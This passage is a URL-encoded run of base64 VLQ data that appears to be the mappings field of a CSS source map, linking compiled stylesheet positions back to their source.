AgB%2CaAA9C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CgBAAgB%2CeAA9C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CgBAAgB%2CaAAlD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CgBAAgB%2CeAAlD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CgBAAgB%2CaAA%5C%2FC%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CgBAAgB%2CeAA%5C%2FC%3B%3B%3BAAIF%3BEACC%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CaAAzC%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CeAAzC%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CaAA5C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CeAA5C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CaAA7C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CaAAjD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CeAAjD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CaAA9C%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CeAA9C%3B%3B%3BAAIF%3BEACC%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CaAAzC%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CeAAzC%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CaAA5C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CeAA5C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CaAA7C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CaAAjD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CeAAjD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CaAA9C%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CeAA9C%3B%3B%3BAAIH%2CqBAAqB%2CYACpB%2CQAAO%2CKACN%2CeAAc%2CQAAS%2CeACtB%2CQAAO%3BEACN%2CeAAA%3B%3BAAKJ%2CqBACC%2CQAAO%2CKACN%2CeAAc%2CQAAS%2CeACtB%2CQAAO%3BEACN%2CiBAAA%3B%3BAAJJ%2CqBACC%2CQAAO%2CKAMN%2CeAAc%2CiBAAkB%2CcAAc%2CmBAAmB%2CsBAAsB%2COAAM%2COAAO%3BEACnG%2CWAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3B%3BAA%2BBH%3B%3B%3BAAAA%2CiBAEC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACvD%2CSAAS%2COAAT%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAARF%2CiBAUC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BEAC%5C%2FE%2CSAAS%2COAAT%3B%3BAAXF%2CiBAaC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%3BEAC9C%2C4BAAA%3BEACA%2CsBAAA%3B%3BAAfF%2CiBAiBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACvD%2CSAAS%2COAAT%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAvBF%2CiBAyBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BEAC%5C%2FE%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3B%3BAA7BF%2CiBA%2BBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BEAChF%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CUAAA%3B%3BAApCF%2CiBAsCC%2CgCAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACtF%2CYAAA%3B%3BAAGA%2CiBADD%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BEACA%2CkCAAA%3BEACA%2CWAAA%3B%3BAA5CH%2CiBA%2BCC%2C8BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BAA%5C%2FCnF%2CiBA%2BC6F%2C8BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAC7K%2CuBAAA%3B%3BAASF%2CgBAJwC%2C2BAA8B%3B%3BEAnDrE%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%3BIAC9C%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BIAChF%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CUAAA%3B%3BEAED%2C%2BBAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACtF%2CYAAA%3B%3BEAGA%2CUADU%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BIACA%2CkCAAA%3BIACA%2CWAAA%3B%3BEAGF%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAAU%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BIAC7K%2CuBAAA%3B%3B%3BAASF%3B%3BEAvDC%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%3BIAC9C%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BIAChF%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CUAAA%3B%3BEAED%2C%2BBAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACtF%2CYAAA%3B%3BEAGA%2CUADU%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BIACA%2CkCAAA%3BIACA%2CWAAA%3B%3BEAGF%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAAU%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BIAC7K%2CuBAAA%3B%3B%3B%3BAC71BF%3BEACC%3BIACC%2CUAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACA%2CWAAW%2CgBAAX%3B%3BEAGD%3BIACC%2CUAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3B%3B%3BAAGF%3BEACC%3BIACC%2CUAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACA%2CWAAW%2CgBAAX%3B%3BEAED%3BIACC%2CUAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3B%3B%3BAAIF%3BEAGC%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CgBAAA%3B%3BAACA%2CqBAAC%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAMF%2CYACC%3BEACC%2CkBAAA%3B%3BAAFF%2CYAIC%3BEACC%2CWAAA%3B%3BAALF%2CYAOC%3BEACC%2CgBAAA%3B%3BAARF%2CYAUC%3BAAVD%2CYAWC%3BEACC%2CgBAAA%3B%3BAAZF%2CYAcC%3BAAdD%2CYAeC%3BEACC%2CeAAA%3BEACA%2CcAAA%3B%3BAAjBF%2CYAoBC%2CmBACC%2CSACC%3BEACC%2CWAAA%3B%3BAAvBJ%2CYAoBC%2CmBAMC%2CSAAQ%2CUAAU%3BEACjB%2CWAAA%3B%3BAA3BH%2CYAoBC%2CmBASC%2CSAAQ%3BEACP%2CWAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAAGF%2CYAAC%2CgBAIA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAJnC%2CYAAC%2CgBAGA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAHnC%2CYAAC%2CgBAEA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAFnC%2CYAAC%2CgBACA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BEAChC%2CgBAAA%3B%3BAAIH%2CYAAC%2CqBACA%2CyBACC%3BEACC%2CmBAAA%3B%3BAAHH%2CYAAC%2CqBACA%2CyBACC%2CkBAEC%3BEACC%2CgBAAA%3B%3BAALJ%2CYAAC%2CqBACA%2CyBACC%2CkBAKC%3BEACC%2C2BAAA%3B%3BAARJ%2CYAAC%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%3BEACJ%2CaAAA%3BEACqB%2CkBAAA%3B%3BAACrB%2CYApBL%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%2CQAGH%2CUAAU%3BEACV%2CcAAA%3B%3BAAGF%2CYAxBJ%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMAQV%2CQAAK%2CMAAM%3BEACZ%2CWAAA%3BEACA%2CuBAAA%3B%3BAAED%2CYA5BJ%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMAYV%2CQAAK%3BEACN%2CSAAA%3BEACA%2CuBAAA%3B%3BAA9BN%2CYAAC%2CqBAoCA%2CYACC%2COAAM%3BEACL%2CWAAA%3B%3BAAtCH%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAEL%3BEACC%2CaAAA%3B%3BAAxCJ%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAKL%3BAA1CH%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAML%3BEACC%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3B%3BAAhDJ%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAaL%3BEACC%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAArDJ%2CYAAC%2CqBAoCA%2CYAoBC%3BEACC%2CWAAA%3B%3BAAzDH%2CYAAC%2CqBAoCA%2CYAoBC%2CSAEC%3BEACC%2CWAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAA9DJ%2CYAAC%2CqBAkEA%3BEAcC%2CWAAA%3B%3BAAhFF%2CYAAC%2CqBAkEA%2CsBACC%3BEACC%2COAAO%2CiBAAP%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAvEH%2CYAAC%2CqBAkEA%2CsBACC%2CqBAKC%3BEACC%2CWAAA%3B%3BAAzEJ%2CYAAC%2CqBAkEA%2CsBACC%2CqBASC%2CQAAO%3BEACN%2CWAAA%3B%3BAAKD%2CYAlFF%2CqBAkEA%2CsBAeC%2CQACE%3BAACD%2CYAnFF%2CqBAkEA%2CsBAeC%2CQAEE%3BAACD%2CYApFF%2CqBAkEA%2CsBAeC%2CQAGE%3BEAEA%2CiBAAA%3B%3BAACA%2CYAvFH%2CqBAkEA%2CsBAeC%2CQACE%2CUAKC%3BAAAD%2CYAvFH%2CqBAkEA%2CsBAeC%2CQAEE%2CWAIC%3BAAAD%2CYAvFH%2CqBAkEA%2CsBAeC%2CQAGE%2COAGC%3BEAjKL%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CgBAAA%3B%3BAACA%2CYAsDC%2CqBAkEA%2CsBAeC%2CQACE%2CUAKC%2COA7IJ%3BAAAD%2CYAsDC%2CqBAkEA%2CsBAeC%2CQAEE%2CWAIC%2COA7IJ%3BAAAD%2CYAsDC%2CqBAkEA%2CsBAeC%2CQAGE%2COAGC%2COA7IJ%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAA8IE%2CYA3FF%2CqBAkEA%2CsBAeC%2CQAUE%3BEACA%2CYAAA%3B%3BAA5FJ%2CYAAC%2CqBAgGA%2CmBACC%3BEACC%2CsBAAA%3B%3BAAlGH%2CYAAC%2CqBAgGA%2CmBAIC%2CSAAQ%2CKAAK%2CMAAO%2CMAAK%2CMAAM%2COAAO%3BEACrC%2C6BAAA%3B%3BAArGH%2CYAAC%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%3BEACD%2CuBAAA%3B%3BAACA%2CYA5GH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%3BEACA%2CuBAAA%3B%3BAACA%2CYA9GJ%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%2CMAEC%3BEACA%2CkBAAA%3BEACA%2CuBAAA%3B%3BAAJF%2CYA5GH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%2CMAMA%3BEACC%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CuBAAA%3B%3BAAGF%2CYA1HH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAgBA%3BEACA%2CgBAAA%3B%3BAADD%2CYA1HH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAgBA%2CQAEA%2CqBAAoB%3BEACnB%2CSAAS%2CQAAQ%2CQAAQ%2CQAAQ%2CQAAQ%2COAAzC%3B%3BAAQH%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAIA%3BEACC%2CiBAAA%3B%3BAALF%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSACC%3BAARF%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAEC%3BEACC%2CMAAA%3BEACA%2CuBAAA%3BEACA%2CQAAQ%2CiBAAR%3BEACA%2C0CAAA%3B%3BAACA%2CYAnJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSACC%2CUAME%3BAAAD%2CYAnJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAEC%2CUAKE%3BEACA%2C0CAAA%3B%3BAAfJ%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%3BEACC%2CYAAA%3B%3BAACA%2CYAzJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%2CUAEE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAED%2CYA9JL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%2CUAOE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAA5BJ%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%3BEACC%2CaAAA%3B%3BAACA%2CYAtKL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%2CUAEE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAED%2CYA3KL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%2CUAOE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAMA%2CKAAM%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIACA%3BAAEC%2CKAAM%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIAEA%3BEAEE%2CwCAAA%3B%3BAACA%2CKAFK%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIACA%2CUAIG%3BAAAD%2CKAFK%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIAEA%2CUAGG%3BEACA%2CwCAAA%3B%3BAAvLT%2CYAAC%2CqBAmIA%2CeA4DC%2CcAAa%2CMAAO%2CsBAAsB%3BEACzC%2CqBAAA%3B%3BAAhMH%2CYAAC%2CqBAmIA%2CeA%2BDC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3B%3BAArMH%2CYAAC%2CqBAmIA%2CeA%2BDC%2CsBAMC%2CQAAO%3BEACN%2CYAAA%3B%3BAAzMJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%3BEACnD%2CWAAA%3BEACA%2CqBAAA%3B%3BAA%5C%2FMF%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAGnD%3BEACC%2CWAAA%3BEACA%2CmBAAA%3B%3BAAlNH%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAGnD%2CmBAGC%3BEACC%2CYAAA%3B%3BAApNJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAUnD%3BEACC%2CWAAA%3B%3BAAxNH%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAUnD%2CWAEC%3BEACC%2CcAAA%3B%3BAA1NJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAgBnD%3BEACC%2CwBAAA%3B%3BAAGF%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaACrB%2CmBACC%2CoBAAoB%2CWACnB%3BEACC%2CyBAAA%3B%3BAAJJ%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaAQrB%2C0BACC%2CsBACC%3BEACC%2CWAAA%3BEACA%2CWAAA%3B%3BAAZJ%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaAQrB%2C0BAOC%2CWACC%2CeAAiB%3BEAChB%2CYAAA%3B%3BAAlPL%2CYAAC%2CqBAwPA%3BEACC%2CoBAAA%3B%3BAAzPF%2CYAAC%2CqBA4PA%3BEACC%2CkBAAA%3BEACA%2CkBAAA%3B%3BAAKF%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%3BEAC%5C%2FE%2CqBAAA%3B%3BAAGD%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%2CQAAO%3BEACtF%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAGD%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%2CQAAO%3BEACtF%2C6BAAA%3BEACA%2CkBAAA%3B%3BAAGD%2CYAAC%2CqBACA%2CSAAQ%2CMACP%2CsBACC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3B%3BAAED%2CYATF%2CqBACA%2CSAAQ%2CMACP%2CsBAOE%2CiBACA%3BEACC%2CuBAAA%3BEACA%2CmBAAA%3B%3BAAZL%2CYAAC%2CqBACA%2CSAAQ%2CMAeP%3BEACC%2C2BAAA%3B%3BAACA%2CYAlBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%3BAACD%2CYAnBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%3BAACD%2CYApBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%3BEACA%2C2BAAA%3B%3BAAHD%2CYAlBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%3BAAHD%2CYAnBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%3BAAFD%2CYApBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%3BEACC%2C2BAAA%3B%3BAACA%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAEE%3BAAAD%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAEE%3BAAAD%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAEE%3BAACD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAGE%3BAAAD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAGE%3BAAAD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAGE%3BAACD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAIE%3BAAAD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAIE%3BAAAD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAIE%3BEACA%2C2BAAA%3B%3BAA3BN%2CYAAC%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%3BEACC%2C2BAAA%3B%3BAACA%2CYAjCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAEE%3BAACD%2CYAlCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAGE%3BAACD%2CYAnCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAIE%3BEACA%2C2BAAA%3B%3BAApCL%2CYAAC%2CqBAyCA%2CQAAO%2CKACN%2COACC%2CaAAY%3BEACX%2CkBAAA%3B%3BAA5CJ%2CYAAC%2CqBAyCA%2CQAAO%2CKACN%2COACC%2CaAAY%2CMAEX%3BEACC%2CeAAA%3B%3BAAOL%2CYAAC%2CgBAEA%2CkBAAiB%3BAADlB%2CYAAC%2CgBACA%2CkBAAiB%3BAAFlB%2CYAAC%2CgBAGA%2CkBAAiB%3BAAFlB%2CYAAC%2CgBAEA%2CkBAAiB%3BEAChB%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAAPF%2CYAAC%2CgBASA%2CkBAAiB%3BAARlB%2CYAAC%2CgBAQA%2CkBAAiB%3BEAChB%2CaAAA%3B%3BAAKC%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%3BAAAD%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%3BAAAD%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%3BAAAD%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%3BEACA%2CuCAAA%3BEACA%2C2BAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3B%3BAAQA%2CmBAPsD%3BEAOtD%2CYA3BH%2CgBAYA%2CmBACE%2CWAEC%3BEAYA%2CYA1BH%2CgBAWA%2CmBACE%2CWAEC%3BEAYA%2CYA3BH%2CgBAYA%2CmBAEE%2CWACC%3BEAYA%2CYA1BH%2CgBAWA%2CmBAEE%2CWACC%3BIAMC%2C8BAAA%3BIACA%2CiCAAA%3BIACA%2CkCAAA%3BIACA%2CmCAAA%3BIACA%2CsCAAA%3B%3B%3BAAED%2CYA3BH%2CgBAYA%2CmBACE%2CWAEC%3BAAYA%2CYA1BH%2CgBAWA%2CmBACE%2CWAEC%3BAAYA%2CYA3BH%2CgBAYA%2CmBAEE%2CWACC%3BAAYA%2CYA1BH%2CgBAWA%2CmBAEE%2CWACC%3BAAAD%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%2CaAaA%2CEAAC%3BAAbF%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%2CaAaA%2CEAAC%3BAAbF%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%2CaAaA%2CEAAC%3BAAbF%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%2CaAaA%2CEAAC%3BAAbF%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%2CaAcA%2CEAAC%3BAAdF%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%2CaAcA%2CEAAC%3BAAdF%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%2CaAcA%2CEAAC%3BAAdF%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%2CaAcA%2CEAAC%3BEACA%2C0BAAA%3BEACA%2C6BAAA%3BEACA%2C8BAAA%3BEACA%2C%2BBAAA%3BEACA%2CkCAAA%3B%3BAAMF%2CYAxCF%2CgBAYA%2CmBA2BE%2CWACC%3BAAAD%2CYAvCF%2CgBAWA%2CmBA2BE%2CWACC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAKK%2CYA%5C%2FCR%2CgBA8CM%2CmBAAkB%2CWACf%3BAAAD%2CYA9CR%2CgBA6CM%2CmBAAkB%2CWACf%3BEACC%2CeAAA%3BEACA%2CUAAA%3B%3BAAjDX%2CYAAC%2CgBAoDM%2CmBAAkB%3BAAnDzB%2CYAAC%2CgBAmDM%2CmBAAkB%3BEACvB%2CQAAA%3BEACA%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2CyBAAA%3B%3BAACO%2CYAzDR%2CgBAoDM%2CmBAAkB%2CWAKf%3BAAAD%2CYAxDR%2CgBAmDM%2CmBAAkB%2CWAKf%3BEACC%2CuCAAA%3BEACA%2C2BAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3B%3BAAEF%2CYA%5C%2FDR%2CgBAoDM%2CmBAAkB%2CWAWf%3BAAAD%2CYA9DR%2CgBAmDM%2CmBAAkB%2CWAWf%3BEACC%2CeAAA%3BEACT%2CcAAA%3BEACS%2CUAAA%3B%3BAAIT%2CYAtED%2CgBAqEA%2CSAAQ%2CMACN%3BAAAD%2CYArED%2CgBAoEA%2CSAAQ%2CMACN%3BAACD%2CYAvED%2CgBAqEA%2CSAAQ%2CMAEN%3BAAAD%2CYAtED%2CgBAoEA%2CSAAQ%2CMAEN%3BEACA%2CmBAAA%3B%3BAACA%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAEA%3BAAFD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAEA%3BAAFD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAEA%3BAAFD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAEA%3BAADD%2CYA1EF%2CgBAqEA%2CSA